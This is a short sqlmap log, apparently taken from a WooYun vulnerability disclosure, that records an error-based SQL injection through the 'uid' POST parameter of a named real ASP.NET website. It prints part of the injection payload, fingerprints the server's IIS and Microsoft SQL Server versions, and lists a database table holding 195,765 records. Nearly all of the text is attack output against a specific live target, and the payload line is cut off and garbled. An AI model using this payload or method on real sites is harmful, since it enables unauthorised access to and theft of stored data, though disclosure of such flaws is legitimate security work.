 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: uid (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: __VIEWSTATE=/wEPDwULLTE0NDk3NTA4MzhkZFEtiL5ueyFL8bbJtX3FtxbYqoCfVBddg7xgRmd2dWFN&__EVENTVALIDATION
LECT CHAR(113) CHAR(112) CHAR(112) CHAR(120) CHAR(113) (SELECT (CASE WHEN (2437=2437) THEN CHAR(49) ELSE CHAR(4
---
[11:14:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2008
[11:14:13] [WARNING] reflective value(s) found and filtering out
[11:14:13] [INFO] retrieved: 195765
Database: Osgscn
+-------------+---------+
| Table       | Entries |
+-------------+---------+
| dbo.FL_Info | 195765  |
+-------------+---------+
[11:14:13] [INFO] fetched data logged to text files under 'C:\Users\KING\.sqlmap\output\www.os.gs.cn'
[*] shutting down at 11:14:13
www.wooyun.org